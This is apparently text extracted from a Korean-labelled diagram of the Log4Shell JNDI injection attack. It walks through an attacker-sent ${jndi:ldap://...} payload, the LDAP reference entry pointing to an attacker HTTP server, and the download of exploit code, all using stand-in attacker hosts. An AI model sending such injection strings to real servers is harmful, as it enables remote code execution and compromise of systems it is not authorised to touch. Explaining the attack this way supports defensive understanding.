 ① GET https://OOO.com?payload=${jndi:ldap://attacker-ldap-server}
공격자
취약한 서버
② ldap query
③
dn:
javaClassName: foo
javaCodeBase: http://attacker-http-server
objectClass: javaNamingReference
javaFactory: Exploit
공격자 LDAP SERVER
④ Request java class
⑤ Download Exploit Code
공격자 HTTP SERVER